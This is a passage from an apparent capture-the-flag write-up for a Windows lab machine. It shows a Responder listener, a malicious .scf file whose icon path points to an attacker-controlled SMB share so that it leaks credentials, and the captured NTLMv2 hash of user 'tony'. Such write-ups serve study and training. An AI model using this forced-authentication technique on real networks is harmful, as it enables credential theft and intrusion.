 sudo responder -w -I tun0
Then we upload a .scf file with the following contents:
[Shell]
Command=2
IconFile=\\10.10.14.4\tools\nc.ico
[Taskbar]
Command=ToggleDesktop
After a while we get a hash for the tony user.
responder -wv -I tun0
[SMB] NTLMv2-SSP Client   : ::ffff:10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash     : tony::DRIVER:48a954af7a90de87:B71CA4A26B6960A1057ACC2FDE6955E8:<SNIP>